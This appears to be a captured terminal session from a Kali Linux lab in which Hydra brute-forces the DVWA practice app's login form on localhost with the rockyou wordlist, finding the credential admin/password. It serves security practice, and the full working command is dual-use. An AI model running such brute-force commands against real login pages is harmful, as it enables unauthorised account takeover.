 ┌──(yobabina㉿kali)-[~/Downloads]
└─$ hydra -l admin -P ~/Downloads/rockyou.txt -s 80 localhost  http-get-form "/DVWA/vulnerabilities/brute
/:username=^USER^&password=^PASS^&Login=Login:H=Cookie:PHPSESSID=202prhpsdps0068ri72gfh48ba;security=medi
um:F=Username and/or password incorrect."
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-23 19:33:48
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries
per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^
&Login=Login:H=Cookie:PHPSESSID=202prhpsdps0068ri72gfh48ba;security=medium:F=Username and/or password inc
orrect.
[80][http-get-form] host: localhost   login: admin   password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-23 19:34:22

┌──(yobabina㉿kali)-[~/Downloads]
└─$